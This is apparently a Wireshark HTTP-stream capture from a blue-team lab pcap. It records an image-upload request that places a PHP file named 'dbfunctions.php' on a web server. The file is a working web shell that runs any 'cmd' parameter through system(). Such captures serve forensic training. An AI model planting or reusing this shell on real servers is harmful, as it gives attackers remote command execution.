 Wireshark · Follow HTTP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8